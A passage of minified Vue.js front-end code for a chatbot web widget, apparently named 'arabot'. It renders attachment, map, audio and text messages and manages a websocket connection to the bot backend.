attachmentText"},[e._v(e._s(e.fileName))]),e._v(" "),e.dowloadingFile?n("progressCircular",{attrs:{background:"transparent",size:35}}):e._e()],1)])]:["image"==e.attachmentType?[n("img",{key:e.tryCount,staticClass:"img-thumbnail imageAttachment",attrs:{src:e.fileURL},on:{load:e.showAttachment,error:e.onImgError,click:function(t){return e.openDialog("image",e.fileURL)}}})]:"video"==e.attachmentType?[n("div",{staticClass:"d-inline-flex position-relative"},[e.isYouTubeVideo(e.fileURL)?n("div",[n("iframe",{staticClass:"cursor-p img-thumbnail p-0",attrs:{type:"text/html",src:e.youtubePath(e.fileURL),frameborder:"0"},on:{load:e.showAttachment}})]):n("div",{on:{click:function(t){return e.openDialog("video",e.fileURL)}}},[n("video",{staticClass:"cursor-p img-thumbnail",on:{loadstart:e.showAttachment}},[n("source",{attrs:{src:e.fileURL,type:"video/mp4"}})]),e._v(" "),n("svg",{staticClass:"cursor-p playVideo m-auto position-absolute",attrs:{height:"35",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"}},[n("path",{attrs:{fill:"currentColor",d:"M10,16.5V7.5L16,12M12,2A10,10 0 0,0 2,12A10,10 0 0,0 12,22A10,10 0 0,0 22,12A10,10 0 0,0 12,2Z"}})])])])]:"audio"==e.attachmentType?[n("audio",{staticClass:"audioAttachment d-block",attrs:{controls:"",controlsList:"nodownload"},on:{loadstart:e.showAttachment}},[n("source",{staticClass:"img-thumbnail",attrs:{src:e.fileURL,type:"audio/mpeg"}}),e._v("\n                    Your browser does not support the audio element.\n                ")])]:[n("span",{staticClass:"chat-message--bg attachmentBg"}),e._v(" "),n("div",{staticClass:"px-3 py-2 cursor-p",on:{click:e.downloadAttachment}},[n("span",{staticClass:"chat-message--text d-flex align-items-center"},[n("span",{staticClass:"mr-2 attachmentIcon",domProps:{innerHTML:e._s(e.AttachmentIcon)}}),e._v(" "),n("span",{staticClass:"text-snip attachmentText"},[e._v(e._s(e.fileName))])])]),e._v(" "),e.signedURL?e._e():n("a",{ref:"downloadAttachment",attrs:{href:e.fileURL,target:"_blank",download:"download"}})]]],2),e._v(" "),n("span",{staticClass:"chat-message--time position-absolute text-nowrap select-none"},[e._v(e._s(e._f("time12")(e.message.date,e.$store.getters.theme.defaultlanguage)))]),e._v(" "),n("custom-styles",{attrs:{styleId:"AttachmentMessage"}},[e._v("\n        .bootstrap-iso .playVideo {\n            color: "+e._s(this.$store.getters.theme.toolbarBackgroundColor)+";\n        }\n        .bootstrap-iso .playVideo {\n            left: 0;\n            right: 0;\n            top: 0;\n            bottom: 0;\n            width: 35px;\n            height: 35px;\n            font-size: 35px;\n            line-height: 1;\n        }\n        .bootstrap-iso .attachmentBg {\n            border-radius: 20px !important;\n        }\n        .bootstrap-iso .attachmentText {\n            width: 100%;\n        }\n        .bootstrap-iso .attachmentIcon {\n            font-size: 22px;\n            min-width: 22px;\n        }\n        .bootstrap-iso .audioAttachment {\n            max-width: 100%;\n            outline: 0;\n        }\n        .bootstrap-iso .mobile .imageAttachment {\n            max-width: 270px;\n        }\n        .loading-progress {\n            height: 240px !important;\n            width: 240px;\n        }\n        .loading-progress .spinner-wrapper {\n            justify-content: center !important;\n            align-items: center;\n            height: 100%;\n        }\n    ")])],1)},staticRenderFns:[]},Ht={name:"message-location",components:{typingBalls:lt,progressCircular:Vt},mixins:[et],data:function(){return{coords:{},loaded:!1}},created:function(){this.extractCoords()},computed:{mapSrc:function(){return"https://maps.google.com/maps?q="+this.coords.lat+","+this.coords.lng+"&hl=en;z=0&output=embed"}},methods:{extractCoords:function(){var e=this.message.message.text.split(":")[1].split(","),t=Je()(e,2),n=t[0],s=t[1];this.coords.lat=n.trim(),this.coords.lng=s.trim()}}},Ft={render:function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"chat-message--content position-relative reply-msg location--content",class:e.msgClassList},[e.message.isReply&&e.loading?n("typing-balls"):n("div",{staticClass:"d-flex justify-content-end g-map card"},[n("iframe",{directives:[{name:"show",rawName:"v-show",value:e.loaded,expression:"loaded"}],staticClass:"g-map--iframe",attrs:{src:e.mapSrc,frameborder:"0",scrolling:"no",allowfullscreen:""},on:{load:function(t){e.loaded=!0}}}),e._v(" "),e.loaded?e._e():n("progress-circular")],1),e._v(" "),n("custom-styles",{attrs:{styleId:"LocationMessage"}},[e._v("\n        .bootstrap-iso .reply-msg .location--content.loaded,\n        .bootstrap-iso .user-msg .location--content {\n            width: 60%;\n        }\n        .bootstrap-iso .g-map, .bootstrap-iso .g-map--iframe {\n            min-height: 270px;\n        }\n        .bootstrap-iso .g-map--iframe {\n            max-width: 450px;\n        }\n    ")])],1)},staticRenderFns:[]},Wt={name:"audio-message",components:{typingBalls:lt},mixins:[et],data:function(){return{audioReady:!1}},created:function(){(this.config.voiceAutoPlay||"TEXT_VOICE"===this.config.responseType)&&this.message.isReply&&this.$store.dispatch("audioEnqueue",this._uid),A.$on("replayAllAudio",this.replayAllAudio),A.$on("toggleAudioPlayStatus",this.togglePlayingAudio)},methods:{showAudio:function(){this.audioReady=!0;var e=arabotSelector("#audio_"+this._uid,!1,!1);e&&(e.muted=this.$store.getters.autoPlayMute),this.playNext()},audioEnded:function(){this.$store.dispatch("audioDequeue"),this.playNext()},playNext:function(){if(!this.$store.getters.autoPlayMute&&this.config.voiceAutoPlay){var e=arabotSelector("#audio_"+this.$store.getters.audioQueueFirst,!1,!1);e&&e.paused&&(e.currentTime=0,e.play(),this.$store.dispatch("audioPlaying"))}},togglePlayingAudio:function(e){var t=arabotSelector("#audio_"+this.$store.getters.audioQueueFirst,!1,!1);t&&(e?t.pause():t.play(),this.$store.dispatch("setAudioPausedState",e))},audioPlayed:function(){this.$store.dispatch("setAudioPausedState",!1)},audioPaused:function(){this.$store.dispatch("setAudioPausedState",!0)},replayAllAudio:function(){var e=this;return h()(d.a.mark(function t(){return d.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,e.$store.dispatch("playLast");case 2:e.playNext();case 3:case"end":return t.stop()}},t,e)}))()}}},zt={render:function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"chat-message--content position-relative audio-msg",class:[e.msgClassList,{"d-none":"TEXT_VOICE"===e.config.responseType&&e.message.isReply}]},[e.loading&&e.message.isReply?n("typing-balls"):n("div",{directives:[{name:"show",rawName:"v-show",value:e.audioReady,expression:"audioReady"}]},[n("audio",{staticClass:"audioAttachment",attrs:{id:"audio_"+e._uid,controls:"",controlsList:"nodownload"},on:{loadstart:e.showAudio,ended:e.audioEnded,pause:e.audioPaused,play:e.audioPlayed}},[n("source",{staticClass:"img-thumbnail",attrs:{src:e.message.message.text,type:"audio/mpeg"}}),e._v("\n            Your browser does not support the audio element.\n        ")])]),e._v(" "),n("span",{staticClass:"chat-message--time position-absolute text-nowrap select-none"},[e._v(e._s(e._f("time12")(e.message.date,e.$store.getters.theme.defaultlanguage)))]),e._v(" "),n("custom-styles",{attrs:{styleId:"AudioMessage"}},[e._v("\n        .bootstrap-iso .audioAttachment {\n            max-width: 100%;\n            outline: 0;\n        }\n    ")])],1)},staticRenderFns:[]},Xt=this,jt={components:{chatAvatar:pt,TextMessage:kt,SliderCardMessage:Tt,ActionCardMessage:At,MediaListMessage:Bt,AttachmentMessage:n("VU/8")(Dt,Nt,!1,null,null,null).exports,LocationMessage:n("VU/8")(Ht,Ft,!1,null,null,null).exports,AudioMessage:n("VU/8")(Wt,zt,!1,null,null,null).exports},mixins:[tt],data:function(){return{myLastMessage:0}},computed:Re()({},Object(k.c)(["messages","historyMessages","theme","language","botInfo"])),methods:{getMessageProps:function(e,t,n){var s=arguments.length>3&&void 0!==arguments[3]&&arguments[3],a=arguments.length>4&&void 0!==arguments[4]&&arguments[4];return{message:e,index:t,history:s,order:this.getAdjacentMessagesOrder(t,n),last:a}},buildMessageObject:function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"TEXT",s=arguments.length>3&&void 0!==arguments[3]?arguments[3]:[];return{date:(new Date).toISOString(),message:[{isReply:t,send_type:n,direction:Xt.direction,message:{elements:s,text:e}}]}},mapMessageType:function(e){return{TEXT:this.isMap(e)?"LocationMessage":"TextMessage",NO_ANSWER:this.isMap(e)?"LocationMessage":"TextMessage",QUICK_REPLY:"TextMessage",NO_ANSWER_QUICK_REPLY:"TextMessage",GENERIC:"SliderCardMessage",CAROUSEL:"SliderCardMessage",NO_ANSWER_GENERIC:"SliderCardMessage",WEB_VIEW:"ActionCardMessage",NO_ANSWER_WEB_VIEW:"ActionCardMessage",BUTTON:"ActionCardMessage",NO_ANSWER_BUTTON:"ActionCardMessage",LIST_LARGE:"MediaListMessage",NO_ANSWER_LIST_LARGE:"MediaListMessage",ATTACHMENT:"AttachmentMessage",IMAGE:"AttachmentMessage",NO_ANSWER_IMAGE:"AttachmentMessage",VIDEO:"AttachmentMessage",NO_ANSWER_VIDEO:"AttachmentMessage",AUDIO:"AudioMessage",NO_ANSWER_AUDIO:"AudioMessage",FILE:"AttachmentMessage",NO_ANSWER_FILE:"AttachmentMessage",CHANGE_LANGUAGE:"TextMessage",SAVE_GAME_RESULT:"TextMessage",BAD_WORD:"TextMessage",API_CONFIRMATION_RESULT:"TextMessage",API_CONFIRMATION_RESULT_QUICK_REPLY:"TextMessage"}[e.send_type]},getAdjacentMessagesOrder:function(e,t){var n=t[e],s=this.isAdjacent(n,t[e-1]),a=this.isAdjacent(n,t[e+1]);return s&&a?"":s||a?s?"last":"first":"first last"},isAdjacent:function(e,t){return t&&t.isReply&&e.isReply||!1},keepAvatar:function(e,t){var n=t[e];return!this.isAdjacent(n,t[e+1])},messageClassList:function(e,t,n){var s,a=this,o=arguments.length>3&&void 0!==arguments[3]&&arguments[3],i=(s=h()(d.a.mark(function t(){var n;return d.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,de(a.theme.delay);case 2:(n=arabotSelector("#message"+e,!1,!1))&&n.classList.remove(l);case 4:case"end":return t.stop()}},t,a)})),function(){return s.apply(this,arguments)}),r=t.isReply?this.theme.showAvatar?"":"ml-4":"mr-3",c=t.isReply?"reply-msg":"user-msg",l="",u=this.getAdjacentMessagesOrder(e,n);return!o&&this.theme.delay&&u.includes("first")&&(l="slide-"+(t.isReply?"left":"right")),l&&i(),l+" "+u+" "+c+" "+r},changeLanguage:function(e){var t=this;return h()(d.a.mark(function n(){return d.a.wrap(function(n){for(;;)switch(n.prev=n.next){case 0:if(!e||e==t.theme.defaultLanguage){n.next=6;break}return A.$emit("openProgress"),t.$store.dispatch("changeLanguage",e),n.next=5,Se.languageChanged(e);case 5:A.$emit("changeLanguage",e);case 6:case"end":return n.stop()}},n,t)}))()},isMap:function(e){return e.message&&e.message.text&&e.message.text.startsWith("_arabot_Type_Map")}}},Kt=n("r+n+"),Qt=n.n(Kt),qt=n("O3w4"),Gt=n.n(qt),Yt={data:function(){return{firstConnect:!0,socketConnected:!1,userSocketId:null,messagesSocketList:{},messagesQueue:null,messagesTimeout:null,welcomeMessageSent:!1}},methods:Re()({},Object(k.b)(["setStorageRules","storageRulesExtension"]),{connectServices:function(){this.isDesktop&&!this.isOnline?this.connectOfflineService():this.connectChatWS.apply(this,arguments)},connectOfflineService:function(){var e=this;return h()(d.a.mark(function t(){var n,s,a,o,i,r,c;return d.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(e.welcomeMessageSent){t.next=29;break}return t.prev=1,t.next=4,Le.send();case 4:for(n=t.sent.data,s=!0,a=!1,o=void 0,t.prev=8,i=Be()(n.messages);!(s=(r=i.next()).done);s=!0)c=r.value,e.handleReceivedMessages(c);t.next=16;break;case 12:t.prev=12,t.t0=t.catch(8),a=!0,o=t.t0;case 16:t.prev=16,t.prev=17,!s&&i.return&&i.return();case 19:if(t.prev=19,!a){t.next=22;break}throw o;case 22:return t.finish(19);case 23:return t.finish(16);case 24:t.next=29;break;case 26:t.prev=26,t.t1=t.catch(1);case 29:case"end":return t.stop()}},t,e,[[1,26],[8,12,16,24],[17,,19,23]])}))()},connectChatWS:function(e,t){var n=this,s=!(arguments.length>2&&void 0!==arguments[2])||arguments[2];if(!W.getters.socketConnected){this.userSocketId=e;var a=this.isDesktop?"DESKTOP":"WEB",o=new Gt.a(Q()+"/channels/"+a+"/chat-ws",null,{timeout:15e3});o.onclose=function(){n.$store.dispatch("updateSocket",!1),n.connectChatWS(e,t)};var i=Qt.a.over(o);i.hasDebug=!1,i.connect(Re()({login:e},t),function(e){n.socketConnected=!0,i.subscribe("/user/queue/reply",function(e){var t=JSON.parse(e.body),s="AGENT"===t.messageSource,a=W.getters.theme.delay+1e3;if(s&&!W.getters.isLiveAgent&&(a=W.getters.theme.delay+3e3),n.$store.dispatch("updateLiveAgent",s),"INTENT_FINISHED"==t.channelMessageType)return A.$emit("toggleWaitingIndicator",!1),n.waitingReplyIndicatorHandler(!1),void(1==n.closeWebchatIntent.active&&n.closeWebchatIntent.intentId==t.intentId&&n.$store.dispatch("updateCloseEventState",{active:!1,intentId:null,triggered:!0}).then(function(){localStorage.setItem("closeAction-"+n.botInfo.botKey+"-"+n.closeWebchatIntent.intentId,n.closeWebchatIntent.intentId);var e=n.theme.delay?+n.theme.delay:500,t=n.messagesQueue?n.messagesQueue.message.length*e:4e3;setTimeout(function(){A.$emit("closeChatBot")},t+4e3)}));n.handleReceivedMessages(t),setTimeout(function(){A.$emit("gotBotMessage")},a)}),W.dispatch("initSocket",i).then(function(){if(n.firstConnect){var e=W.getters.theme.defaultLanguage,t=["en","ar","fra","deu","tur","urd"].indexOf(e),a=W.getters.config.envId;if(!s)return;setTimeout(function(){n.sendWsMessage("PL_SILENT_ACT_LG_"+(t>-1?t:0),!1,"PAYLOAD"),setTimeout(function(){var e=n.getPayloadIntent();e?setTimeout(function(){n.sendWsMessage("postback_payload_"+e,!1,"PAYLOAD")},100):n.isDesktop||n.sendWsMessage("PL_GET_STARTED",!1,"PAYLOAD")},100)},11==a?3e3:100)}n.firstConnect=!1})},function(s){n.socketConnected=!1,n.connectServices(e,t)})}},sendWsMessage:function(e){var t=this,n=arguments.length>1&&void 0!==arguments[1]&&arguments[1],s=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"TEXT";return h()(d.a.mark(function a(){var o,i,r,c,l,u,p,h,g,m,f,b,v,w,y,k,C,M,S,T,I,L;return d.a.wrap(function(a){for(;;)switch(a.prev=a.next){case 0:if(A.$emit("sendingMsg"),e.startsWith("PL_ACTION_LG_")&&(o=["en","ar","fra","deu","urd"],i=W.getters.theme.defaultLanguage,o.indexOf(i)!=e.split("_").pop()&&W.dispatch("setNeedLangChange",!0)),r=function(t){return"TEXT"==s?{messageId:we(),sender:{id:t},text:e,channelMessageType:"TEXT"}:"FILE"==s?{messageId:we(),sender:{id:t},mediaUrl:e,channelMessageType:"FILE"}:"AUDIO"==s?{messageId:we(),sender:{id:t},mediaUrl:e,channelMessageType:"AUDIO",alternativeText:"",reusable:!1}:{messageId:we(),sender:{id:t},payload:e,channelMessageType:"FB_POST_BACK"}},!(t.stompClient&&t.stompClient.connected&&t.isOnline)){a.next=13;break}if(c=r(t.user.userID),n&&(t.messagesSocketList[c.messageId]={}),l=t.isDesktop?"DESKTOP":"WEB",t.stompClient.send("/app/messages/channels/"+l+"/bots/"+t.botInfo.botKey,x()(c)),A.$emit("userSentMessage"),!n){a.next=11;break}return a.abrupt("return",new _.a(function(e,n){t.messagesSocketList[c.messageId].resolve=e,t.messagesSocketList[c.messageId].reject=n}));case 11:a.next=73;break;case 13:if(!W.getters.isTestBot){a.next=43;break}return t.messagesQueue=null,u=r(W.getters.testBotState.state.user.current_channel_id),p={intent_id:W.getters.testBotState.state.intent_id,user_id:W.getters.testBotState.state.user.id,channel_message:u},a.next=19,_e(W.getters.testBotState.token).post(W.getters.testBotState.baseURL+"/send",p);case 19:if(!(h=a.sent.data).data){a.next=41;break}for(t.messagesQueue=null,g=!0,m=!1,f=void 0,a.prev=25,b=Be()(h.data.messages);!(g=(v=b.next()).done);g=!0)w=v.value,400==h.code&&h.data.forEach(function(e){e.messageType="TEXT",e.channelMessageType="TEXT",e.text=e.text}),t.handleReceivedMessages(w);a.next=33;break;case 29:a.prev=29,a.t0=a.catch(25),m=!0,f=a.t0;case 33:a.prev=33,a.prev=34,!g&&b.return&&b.return();case 36:if(a.prev=36,!m){a.next=39;break}throw f;case 39:return a.finish(36);case 40:return a.finish(33);case 41:a.next=73;break;case 43:if(!t.isDesktop||t.isOnline){a.next=73;break}return y=r(t.user.userID),a.prev=45,a.next=48,Le.send(y);case 48:for(k=a.sent.data,C=!0,M=!1,S=void 0,a.prev=52,T=Be()(k.messages);!(C=(I=T.next()).done);C=!0)L=I.value,t.handleReceivedMessages(L);a.next=60;break;case 56:a.prev=56,a.t1=a.catch(52),M=!0,S=a.t1;case 60:a.prev=60,a.prev=61,!C&&T.return&&T.return();case 63:if(a.prev=63,!M){a.next=66;break}throw S;case 66:return a.finish(63);case 67:return a.finish(60);case 68:a.next=73;break;case 70:a.prev=70,a.t2=a.catch(45);case 73:case"end":return a.stop()}},a,t,[[25,29,33,41],[34,,36,40],[45,70],[52,56,60,68],[61,,63,67]])}))()},handleReceivedMessages:function(e){var t=this;clearTimeout(this.messagesTimeout),A.$emit("botReplied"),A.$emit("closeWebView"),A.$emit("closeProgress");var n=(new Date).toISOString();if("GENERIC"==e.channelMessageType){var s={title:e.title,subTitle:e.subtitle,imageUrl:e.imageUrl,buttons:e.items};e.items=[s]}if("CAROUSEL"==e.channelMessageType&&(e.items=[],e.cards.forEach(function(t){var n={title:t.title,subTitle:t.subtitle,imageUrl:t.imageUrl,buttons:t.items};e.items.push(n)})),"CONVERSATION"==e.channelMessageType&&(e.channelMessageType="TEXT"),!this.messagesQueue||this.messagesQueue&&!this.messagesQueue.message){var a={date:n,message:[{isReply:!0,send_type:e.channelMessageType,message:{elements:e.items||[],text:e.title||e.text||e.mediaUrl,ddlTitle:e.ddlTitle,useVerticalBtn:e.useVerticalBtn},date:n,answerType:e.answerType,dateOnly:e.dateOnly,alternativeText:e.alternativeText,flowUpQuestions:e.flowUpQuestions}]};this.messagesQueue=a}else this.messagesQueue.message.push({isReply:!0,send_type:e.channelMessageType,message:{elements:e.items||[],text:e.title||e.text||e.mediaUrl,ddlTitle:e.ddlTitle,useVerticalBtn:e.useVerticalBtn},date:this.messagesQueue.message[0].date,answerType:e.answerType,dateOnly:e.dateOnly,alternativeText:e.alternativeText});var o=this.defaultLanguage;e.langIso&&(o=["deu","fra"].includes(e.langIso)?e.langIso:e.langIso.substr(0,2)),"BUILT_IN_URL"==e.answerType&&void 0!=e.storageProfileId&&(W.dispatch("setStorageProfileId",e.storageProfileId?e.storageProfileId:-1),A.$emit("attachFile"),void 0!=e.fileRules.max_size&&this.setStorageRules({max_size:e.fileRules.max_size,file_type:e.fileRules.file_mime_types||[]})),this.defaultLanguage!==o&&W.dispatch("setNeedLangChange",!0),this.messagesTimeout=setTimeout(function(){t.renderMessages(o)},500),e.masked&&A.$emit("mask-user-input"),A.$emit("new-message-notification");var i=new Event("new-message-notification-arabot");document.dispatchEvent(i)},renderMessages:function(e){var t=this;return h()(d.a.mark(function n(){return d.a.wrap(function(n){for(;;)switch(n.prev=n.next){case 0:if(!t.needLangChange){n.next=13;break}if(W.dispatch("setNeedLangChange",!1),A.$emit("openProgress"),W.dispatch("changeLanguage",e),A.$emit("changeLanguage",e),W.getters.theme.keepMessagesOnLangChange){n.next=9;break}return W.dispatch("removeAllMessages"),n.next=9,A.$emit("removeLazyMessages");case 9:W.dispatch("addMessage",t.messagesQueue),t.messagesQueue=null,n.next=15;break;case 13:W.dispatch("addMessage",t.messagesQueue),t.messagesQueue=null;case 15:case"end":return n.stop()}},n,t)}))()},waitingReplyIndicatorHandler:function(e){e?this.timeoutID||(this.timeoutID=setTimeout(function(){A.$emit("toggleWaitingIndicator",!0)},100)):(clearTimeout(this.timeoutID),this.timeoutID=null,A.$emit("toggleWaitingIndicator",!1))},getPayloadIntent:function(){var e={},t=location.search.substring(1);if(t.length)try{e=JSON.parse('{"'+decodeURI(t).replace(/"/g,'\\"').replace(/&/g,'","').replace(/=/g,'":"')+'"}')}catch(e){}var n=window.arabotChatScript?window.arabotChatScript.getAttribute("data-intent-id"):0;return e.intentId?e.intentId:n||null}}),computed:Re()({},Object(k.c)(["botInfo","stompClient","user","needLangChange","defaultLanguage","closeWebchatIntent","theme","isOnline"]),{isDesktop:function(){return"desktop"===this.config.mode}}),beforeDestroy:function(){this.stompClient&&this.stompClient.disconnect()}},Zt={name:"chat-messages",mixins:[jt,Yt],data:function(){return{lazyMessages:[],botEnv:K(!0),messagesQueue:[],addingMessages:!1,chatScrollableHeight:"auto",timeoutID:null}},mounted:function(){var e=this;A.$on("addMessage",function(t){e.addMessages(t),e.config.webAppMode||A.$emit("closeButtons")}),A.$on("handleSendMessage",function(t,n){var s="location"==t.type?"":e.buildMessageObject(t.title||t.value.title);e.sendMessageHandler(t,s,n)}),A.$on("generateBotMessage",function(t){if(t.isReply){var n=[];t.elements&&(n=t.elements);var s=e.buildMessageObject(t.payload,!0,t.type,n);e.$store.dispatch("addMessage",s)}else e.sendMessageHandler(t)}),A.$on("scrollToElement",this.scrollToElement),A.$on("sendWsMessage",function(t,n){e.sendWsMessage(t,!1,n)}),A.$on("toggleScrollableHeight",function(t){e.chatScrollableHeight=t?"100%":"auto"}),A.$on("botReplied",function(){e.waitingReplyIndicatorHandler(!1)}),A.$on("userSentMessage",function(){e.$store.getters.isLiveAgent||e.waitingReplyIndicatorHandler(!0)}),this.$store.watch(function(e){return e.botState.messages},function(t,n){t.length||(e.lazyMessages=[])})},methods:{addMessages:function(e){var t=this,n=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return h()(d.a.mark(function s(){var a,o,i,r,c,l,u,p,h,g,m,f,b;return d.a.wrap(function(s){for(;;)switch(s.prev=s.next){case 0:if(e.message){s.next=2;break}return s.abrupt("return");case 2:if(t.config.previewMode&&1==e.reset&&(t.lazyMessages=[]),!t.addingMessages||n){s.next=6;break}return t.messagesQueue.push(e),s.abrupt("return");case 6:t.addingMessages=!0,a=!0,o=!1,i=void 0,s.prev=10,r=Be()(Ee()(e.message));case 12:if(a=(c=r.next()).done){s.next=36;break}if(l=c.value,u=Je()(l,2),p=u[0],(h=u[1]).isReply=void 0===h.isReply||h.isReply,h.date=e.date,t.lazyMessages.push(h),g="AUDIO"===h.send_type,m=localStorage.getItem("arabot-mute-autoplay-"+t.botInfo.botKey),!h.isReply||!t.theme.delay){s.next=32;break}if(f=p>0?300:0,s.t0=f,!s.t0){s.next=28;break}return s.next=28,de(f);case 28:if(g&&"TEXT_VOICE"===t.config.responseType){s.next=31;break}return s.next=31,de(t.theme.delay+f);case 31:A.$emit("stopLoading");case 32:if(!t.hasVoiceReplay&&!m&&h.isReply&&"false"!=localStorage.getItem("arabotSounds-"+t.botInfo.botKey)&&"mobile"!=t.config.mode&&!t.config.previewMode&&!t.config.webAppMode)try{(b=new Audio(t.botEnv+"/static/sounds/todo.mp3")).volume=.2,b.play()}catch(e){}case 33:a=!0,s.next=12;break;case 36:s.next=42;break;case 38:s.prev=38,s.t1=s.catch(10),o=!0,i=s.t1;case 42:s.prev=42,s.prev=43,!a&&r.return&&r.return();case 45:if(s.prev=45,!o){s.next=48;break}throw i;case 48:return s.finish(45);case 49:return s.finish(42);case 50:t.messagesQueue&&t.messagesQueue.length?t.addMessages(t.messagesQueue.shift(),!0):t.addingMessages=!1;case 51:case"end":return s.stop()}},s,t,[[10,38,42,50],[43,,45,49]])}))()},sendMessageHandler:function(e,t,n){var s=this;return h()(d.a.mark(function a(){var o,i,r,c,l,u,p;return d.a.wrap(function(a){for(;;)switch(a.prev=a.next){case 0:(o=e.payload||e.value).payload&&(o=o.payload),a.t0=e.type,a.next="postback"===a.t0?5:"text"===a.t0?5:"TEXT"===a.t0?5:"POSTBACK"===a.t0?5:"phone_number"===a.t0?22:"internal_bot_message"===a.t0?22:"attachement"===a.t0?26:"web_view"===a.t0?29:"WEB_VIEW"===a.t0?29:"location"===a.t0?31:"audio"===a.t0?34:"web_url"===a.t0?38:40;break;case 5:if(s.$store.dispatch("addMessage",t),6==s.config.version){a.next=20;break}return a.next=9,je.sendMessage(o);case 9:if(i=a.sent,!s.config.previewMode){a.next=12;break}return a.abrupt("return");case 12:if(!(r=i.data.selectedLanguage)||r==s.theme.defaultLanguage){a.next=17;break}return a.next=16,s.changeLanguage(r);case 16:s.theme.keepMessagesOnLangChange||(s.$store.dispatch("removeAllMessages"),s.lazyMessages=[]);case 17:s.$store.dispatch("addMessage",i.data),a.next=21;break;case 20:s.sendWsMessage(o,!1,n);case 21:return a.abrupt("break",41);case 22:return t&&s.$store.dispatch("addMessage",t),c={date:(new Date).toISOString(),message:[{isReply:e.isReply,send_type:"TEXT",message:{elements:[],text:o}}]},s.$store.dispatch("addMessage",c),a.abrupt("break",41);case 26:return l=s.buildMessageObject(o,!1,"ATTACHMENT"),s.$store.dispatch("addMessage",l),a.abrupt("break",41);case 29:return A.$emit("openWebView",6!=s.config.version?e.url:e.value.url),a.abrupt("break",41);case 31:return u=s.buildMessageObject(o,!1,"TEXT"),s.$store.dispatch("addMessage",u),a.abrupt("break",41);case 34:return p=s.buildMessageObject(o,!1,"AUDIO"),s.$store.dispatch("addMessage",p),s.sendWsMessage(o,!1,"AUDIO"),a.abrupt("break",41);case 38:return window.open(ae(o)),a.abrupt("break",41);case 40:case 41:case"end":return a.stop()}},a,s)}))()},scrollToElement:function(e,t){var n=this;t||(this.myLastMessage=e);var s=this.config.webAppMode?".chat--scrollable":".chat-body",a=arabotSelector(s,!1,!1),o=a.getBoundingClientRect(),i=this.myLastMessage&&this.myLastMessage.getBoundingClientRect().top||0,r=a.scrollHeight-a.scrollTop<=1e3?"smooth":"auto",c=function(e,t){a.scroll({top:e,behavior:t})};ce()&&(c=function(e,t){a.scrollTop=e}),i&&i>=o.top&&!this.config.autoScrollDown?scrollBy=a.scrollTop+(i-o.top-8):scrollBy=a.scrollHeight+a.clientHeight,setTimeout(function(){n.config.autoScrollDown&&(scrollBy=a.scrollHeight+a.clientHeight),c(scrollBy,r)},20)}},computed:Re()({},Object(k.c)(["config"]),{hasVoiceReplay:function(){return"TEXT"!=this.config.responseType}})},Jt={render:function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"chat--scrollable",style:"min-height: "+e.chatScrollableHeight},[e._l(e.lazyMessages,function(t,s){return n("div",{key:s,staticClass:"chat-message",class:e.messageClassList(s,t,e.lazyMessages,!1),attrs:{id:"message"+s}},[n("div",{staticClass:"chat-message--container d-flex"},[n("chat-avatar",{attrs:{message:t,index:s,order:e.getAdjacentMessagesOrder(s,e.lazyMessages),history:!1,keepAvatar:e.keepAvatar(s,e.lazyMessages)}}),e._v(" "),n(e.mapMessageType(t),e._b({tag:"component",on:{scrollToElement:e.scrollToElement}},"component",e.getMessageProps(t,s,e.lazyMessages),!1))],1)])}),e._v(" "),e._t("loading")],2)},staticRenderFns:[]},en=n("VU/8")(Zt,Jt,!1,null,null,null).exports,tn={name:"chat-history-messages",mixins:[jt],data:function(){return{key:1}},watch:{historyMessages:function(){this.key+=1}}},nn={render:function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"chat--history"},e._l(e.historyMessages,function(t,s){return n("div",{key:s,staticClass:"chat-message",class:e.messageClassList(s,t,e.historyMessages,!0),attrs:{id:"h-message"+s}},[e.mapMessageType(t)?n("div",{staticClass:"chat-message--container d-flex"},[n("chat-avatar",{key:e.key,attrs:{message:t,index:s,order:e.getAdjacentMessagesOrder(s,e.historyMessages),history:!0,keepAvatar:e.keepAvatar(s,e.historyMessages)}}),e._v(" "),n(e.mapMessageType(t),e._b({tag:"component"},"component",e.getMessageProps(t,s,e.historyMessages,!0,t.last),!1))],1):e._e()])}),0)},staticRenderFns:[]},sn=n("VU/8")(tn,nn,!1,null,null,null).exports,an={props:{button:{type:Object,required:!0},isDropdown:{type:Boolean,required:!0},mobileMode:{type:Boolean,required:!0}}},on={render:function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("button",{directives:[{name:"ripple",rawName:"v-ripple"}],staticClass:"btn qr-btn chat-btn mt-0",class:{"btn-block":!e.mobileMode||e.isDropdown,"mr-2":e.mobileMode&&!e.isDropdown,"btn-outline-primary mb-1":!e.isDropdown,"text-left px-3":e.isDropdown},on:{click:function(t){return e.$emit("quickReply")}}},["location"!=e.button.type||e.button.title?[e._v(e._s(e.button.title?e.button.title:e.button.value.title))]:[n("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",height:"24"}},[n("path",{attrs:{fill:"#616161",d:"M12,11.5A2.5,2.5 0 0,1 9.5,9A2.5,2.5 0 0,1 12,6.5A2.5,2.5 0 0,1 14.5,9A2.5,2.5 0 0,1 12,11.5M12,2A7,7 0 0,0 5,9C5,14.25 12,22 12,22C12,22 19,14.25 19,9A7,7 0 0,0 12,2Z"}})]),e._v("\n        Share Location\n    ")]],2)},staticRenderFns:[]},rn={name:"message-buttons",props:{chatBody:{default:null}},data:function(){return{t:X,buttons:[],ddlTitle:"",show:!1,delay:900,windowWidth:window.innerWidth,showDropdown:!1,search:"",menuDirection:"top",dropdownHeight:125,inline:!1,useVerticalBtn:!1,isFollowUp:!1,forceUpdate:!1}},mounted:function(){var e=this;A.$on("renderButtons",function(t,n){var s=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments.length>3&&void 0!==arguments[3]&&arguments[3],o=arguments.length>4&&void 